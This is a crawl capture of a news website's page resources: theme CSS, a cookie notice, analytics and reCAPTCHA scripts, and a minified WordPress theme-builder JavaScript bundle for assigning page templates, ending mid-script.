.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}</style>
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color:rgba(0,0,0,1)"><div class="cookie-notice-container" style="color:#fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. Our cookies contain no chocolate chips and are inedible.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Yeah, alright!">Yeah, alright!</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ee02dd6dc34408bb6a810af200cab9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7
body_size: -388
content:
{"26999":11537}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fEy2ASkYyGEhSOGDEvZ3Sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768789062673');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js
body_size: 14744
content:
var mod_pagespeed_n9p8H4WV0T = "\"undefined\"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:\"all\"});if(window.tdbVue&&\"undefined\"!==typeof window.tdbVue.router){var eventHub=new CloudLibraryVue;CloudLibraryVue.component(\"image-links\",{template:'\\n            <a :class=\"classes\" :href=\"link\">{{text}}</a>\\n        ',props:{classes:[],link:\"\",text:\"\"}});new CloudLibraryVue({el:\"#tdb-modal\",router:window.tdbVue.router})}window.tdbVueManager&&\"undefined\"!==typeof window.tdbVueManager.router&&new CloudLibraryVue({el:\"#tdb-modal-website-manager\",router:window.tdbVueManager.router});(function(){function m(a,b,c,d,f,g,h){var e=jQuery(\".tdb-\"+a+\"-templates\");e.length&&\"undefined\"===typeof e.data(\"tdb-templates\")&&(\"undefined\"!==typeof g&&g.call(),tdbGetMobileTemplates(a,b,e),g=\"\",\"undefined\"!==typeof tdcState&&(g=tdcState.isMobileComposer()?\"1\":\"\"),g={action:\"tdb_get_\"+a+\"_templates\",mobile_templates:g,_nonce:window.tdb_globals.wpRestNonce},\"cpt_tax\"===a?g.data_id=b:g[a+\"_id\"]=b,jQuery.ajax({type:\"POST\",url:td_ajax_url,data:g,success:function(g,k,p){e.html(\"\");g=jQuery.parseJSON(g);k='<div class=\"tdb-templates-header\"><div class=\"tdb-templates-header-item tdb-templates-header-item-name\"><span>Cloud Templates</span></div>'+(\"undefined\"!==typeof d&&!0===d?'<div class=\"tdb-templates-header-item tdb-templates-header-item-global\"><span>Global</span></div>':\"\")+'<div class=\"tdb-templates-header-item tdb-templates-header-item-mobile\" title=\"Optional - Create or assign a dedicated Mobile Template\"><span>Mobile Template</span></div></div>';var l=p=\"\",m=!1;_.isArray(g)&&g.length?(_.each(g,function(e,g,h){h=\"\";\"true\"===e.is_current.toString()&&(h=\" tdb-current\",m=!0);var k=\"\";g=\"\";switch(a){case\"single\":k=e.template_title+\" - Set template for this post\";break;case\"category\":k=e.template_title+\" - Set template for this category\";break;case\"author\":k=e.template_title+\" - Set template for this author\";break;case\"tag\":k=e.template_title+\" - Set template for this tag\";break;case\"search\":\"\"!==e.cpt?(k=e.template_title+\" - Set this template for the \"+e.cpt.label+\" custom post type\",g=' data-cpt=\"'+e.cpt.name+'\"'):k=e.template_title+\" - Set this template for post search results\";break;case\"woo_product\":k=e.template_title+\" - Set template for this product\";break;case\"woo_archive\":k=e.template_title+\" - Set template for this product archive\";break;case\"cpt\":k=e.template_title+\" - Set template for this custom post type\";break;case\"cpt_tax\":\"\"!==e.cpt?(k=e.template_title+\" - Set this template for the \"+e.cpt.label+\" custom post type archive\",g=' data-cpt=\"'+e.cpt.name+'\"'):k=e.template_title+\" - Set template for this taxonomy\"}h='<div class=\"tdb-template-el tdb-'+a+\"-template-el\"+h+'\"  data-template-id=\"'+e.template_id+'\"><div class=\"tdb-template-el-id tdb-'+a+'-template-id\">'+e.template_id+'</div><div class=\"tdb-template-el-title\" data-type=\"'+a+'\" data-action=\"'+c+'\" title=\"'+k+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\"'+g+\">\"+e.template_title+'</div><div class=\"tdb-template-el-wrap\"><div class=\"tdb-template-el-icon\"><div class=\"tdb-template-el-options\"><div title=\"Rename template\" class=\"tdb-template-el-edit\">Rename</div><div title=\"Duplicate template\" class=\"tdb-template-el-duplicate\">Duplicate</div><div title=\"Delete template\" class=\"tdb-template-el-delete\">Delete</div></div></div></div>';\"undefined\"!==typeof d&&!0===d&&(k=\"\",\"undefined\"!==typeof f&&\"\"!==f&&(k='data-global-action=\"'+f+'\"'),h+='<div class=\"tdb-template-el-global tdb-'+a+'-template-global\" title=\"Set as Global Template\" data-type=\"'+a+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\" '+k+g+'><input type=\"checkbox\" class=\"tdb-template-el-global-input tdb-'+a+'-template-global-input\" '+(!0===e.is_global?'checked=\"checked\" ':\"\")+'><label></label><span class=\"tdb-template-el-global-checked tdb-'+a+'-template-global-checked\">Global</span></div>');h+='<div class=\"tdb-template-el-mobile-wrap tdb-'+a+'-template-mobile\" data-type=\"'+a+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\"><span class=\"tdb-template-el-mobile\">'+(\"\"===e.mobile_template_title?\"-\":'<span class=\"tdb-template-el-mobile-active\">Yes</span>')+'</span><div class=\"tdb-template-el-mobile-btns\" data-mobile-template-id=\"'+e.mobile_template_id+'\" data-template-id=\"'+e.template_id+'\"><div title=\"Optional - New mobile template\" class=\"'+a+\"id-\"+e.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-blank tdb-create-mobile-template\" data-type=\"'+a+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\"></div><div title=\"Load mobile template from TagDiv Cloud Library\" class=\"'+a+\"id-\"+e.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-import tdb-load-mobile-template\"></div></div></div>';l+=h+\"</div>\"}),\"undefined\"!==typeof d&&!0===d&&(p+='<div class=\"tdb-template-el tdb-'+a+\"-template-el \"+(m?\"\":\"tdb-current\")+'\"><div class=\"tdb-template-el-id tdb-'+a+'-template-id\"></div><div class=\"tdb-template-el-title\" data-type=\"'+a+'\" data-action=\"'+c+'\" title=\"Set as Global Template\" data-'+a+'-id=\"'+b+'\" data-template-id=\"\">Global Template</div></div>'),e.append(p+k+l)):(e.append(k),e.append('<div class=\"tdb-templates-desc\">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));e.data(\"tdb-templates\",!0);\"undefined\"!==typeof h&&h.call()},error:function(a,b,c){}}))}function n(a,b,c){var d=jQuery(window);d.resize(function(){var f=d.width();a.offset().left+b.width()>f?b.hasClass(c)||b.addClass(c):b.hasClass(c)&&b.removeClass(c)});d.resize()}jQuery(document).ready(function(){jQuery(\"#wp-admin-bar-tdb_template_builder_disabled a\").click(function(a){a.preventDefault();alert(\"Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.\")});jQuery(\"#wp-admin-bar-new-tdb_templates\").hide()});jQuery(\"body\").on(\"click\",\"#wp-admin-bar-tdb_template_load, .tdb-load-mobile-template\",function(a){a.preventDefault();var b=jQuery(this),c=b.attr(\"class\");a=\"\";var d=!1;b.hasClass(\"tdb-load-mobile-template\")&&(d=!0);\"undefined\"!==typeof c&&(0===c.indexOf(\"singleid-\")?(a={wp_type:\"single\",templateType:\"Single\"},b=c.split(\" \")[0].replace(\"singleid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_post=b):0===c.indexOf(\"categoryid-\")?(a={wp_type:\"category\",templateType:\"Category\"},b=c.split(\" \")[0].replace(\"categoryid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_category=b):0===c.indexOf(\"404\")?(a={wp_type:\"404\",templateType:\"404\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_404=b):0===c.indexOf(\"date\")?(a={wp_type:\"date\",templateType:\"Date\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_archive=b):0===c.indexOf(\"search\")?(a={wp_type:\"search\",templateType:\"Search\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_search=b,-1!==c.indexOf(\"cpt-\")&&(c=c.split(\" \")[1].replace(\"cpt-\",\"\"),a.assign_to_search_cpt=c)):0===c.indexOf(\"attachment\")?(a={wp_type:\"attachment\",templateType:\"Attachment\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_attachment=b):0===c.indexOf(\"authorid\")?(a={wp_type:\"author\",templateType:\"Author\"},b=c.split(\" \")[0].replace(\"authorid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_author=b):0===c.indexOf(\"tagid\")?(a={wp_type:\"tag\",templateType:\"Tag\"},b=c.split(\" \")[0].replace(\"tagid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_tag=b):0===c.indexOf(\"pageid\")?(a={wp_type:\"page\",templateType:\"Pages\"},b=c.split(\" \")[0].replace(\"pageid-\",\"\"),d&&(a.assign_mobile_to_template=b)):0===c.indexOf(\"woo_productid-\")?(a={wp_type:\"woo_product\",templateType:\"Woo Product\"},b=c.split(\" \")[0].replace(\"woo_productid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_woo_product=b):0===c.indexOf(\"woo_archiveid-\")?(a={wp_type:\"woo_archive\",templateType:\"Woo Archive\"},b=c.split(\" \")[0].replace(\"woo_archiveid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_woo_archive=b):0===c.indexOf(\"woo_search_archive\")?(a={wp_type:\"woo_search_archive\",templateType:\"Woo Search\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_woo_search_archive=b):0===c.indexOf(\"woo_shop_base\")?(a={wp_type:\"woo_shop_base\",templateType:\"Woo Shop Base\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_woo_shop_base=b):0===c.indexOf(\"cpt_tax\")?(a={wp_type:\"cpt_tax\",templateType:\"Custom Taxonomy\"},b=c.split(\" \")[0].replace(\"cpt_taxid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_cpt_tax=b):0===c.indexOf(\"cpt\")&&(a={wp_type:\"cpt\",templateType:\"Custom Post Type\"},b=c.split(\" \")[0].replace(\"cptid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_cpt=b),\"\"!==a&&(a.hide_mobile_selector=\"hide\",window.tdbVue.router.push({name:\"loadRoute\",params:a})))}).on(\"click\",\".tdb-create-mobile-template\",function(a){var b=jQuery(this),c=b.data(\"template-id\"),d=b.data(\"type\");tdConfirm.modal({caption:\"Create Mobile \"+(\"page\"===d?\"Page\":\"Template\"),objectContext:window,callbackYes:function(){var a=jQuery(\"#tdb-new-template-name\"),g=jQuery(\"#tdb-copy-content\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_create_mobile_template\",template_id:c,template_title:a.val(),template_type:d,copyContent:g.is(\":checked\")?\"1\":\"0\",_nonce:window.tdb_globals.wpRestNonce},success:function(a,e,f){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.mobile_template_id&&(tdConfirm.close(),e=b.closest(\".tdb-template-el\"),e.length&&(f=e.find(\".tdb-template-el-mobile:first\"),e.find(\".tdb-template-el-mobile-btns:first\").data(\"mobile-template-id\",a.mobile_template_id),f.html('<span class=\"tdb-template-el-mobile-active\">Yes</span>')),tdbGetMobileTemplates(d,c))},error:function(a,b,c){}})},htmlInfoContent:\"Enter the mobile \"+(\"page\"===d?\"page\":\"template\")+' name: <input id=\"tdb-new-template-name\" type=\"text\" value=\"\"onfocus=\"(function(e){ jQuery( e.target ).siblings(\\'#tdb-modal-notice\\').fadeOut(50); })(event)\"/><em id=\"tdb-modal-notice\"></em><div class=\"tdb-form-check\"><input type=\"checkbox\" class=\"form-check-input\" id=\"tdb-copy-content\"><label class=\"form-check-label\" for=\"tdb-copy-content\"><span class=\"tdb-check\"></span><span class=\"tdb-check-title\">Copy content</span></label></div>',textYes:\"Create\",textNo:\"Cancel\"})}).on(\"click\",\"#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a, #wp-admin-bar-tdb_template_woo_product > a, #wp-admin-bar-tdb_template_woo_archive > a, #wp-admin-bar-tdb_template_woo_shop_base > a, #wp-admin-bar-tdb_template_woo_search_archive > a, #wp-admin-bar-tdb_template_cpt > a, #wp-admin-bar-tdb_template_cpt_tax > a\",function(a){a.preventDefault();var b=jQuery(this),c=b.parent(),d=c.attr(\"class\"),f=\"\",g=\"\",h=\"\",e=\"\";switch(c.attr(\"id\")){case\"wp-admin-bar-tdb_template_single\":f=\"single\";g=\"tdb_assign_single_template_to_post\";h=\"tdb_assign_single_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_category\":f=\"category\";g=\"tdb_assign_cat_template_to_cat\";h=\"tdb_assign_cat_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_404\":f=\"404\";g=\"tdb_assign_404_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_date\":f=\"date\";g=\"tdb_assign_date_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_search\":f=\"search\";g=\"tdb_assign_search_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_attachment\":f=\"attachment\";g=\"tdb_assign_attachment_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_author\":f=\"author\";g=\"tdb_assign_author_template_to_author\";h=\"tdb_assign_author_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_tag\":f=\"tag\";g=\"tdb_assign_tag_template_to_tag\";h=\"tdb_assign_tag_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_product\":f=\"woo_product\";g=\"tdb_assign_woo_product_template_to_product\";h=\"tdb_assign_woo_product_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_archive\":f=\"woo_archive\";g=\"tdb_assign_woo_archive_template_to_tax\";h=\"tdb_assign_woo_archive_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_search_archive\":f=\"woo_search_archive\";g=\"tdb_assign_woo_search_archive_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_shop_base\":f=\"woo_shop_base\";g=\"tdb_assign_woo_shop_base_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_cpt\":f=\"cpt\";g=\"tdb_assign_cpt_template_to_cpt\";h=\"tdb_assign_cpt_template_global\";e=d.rep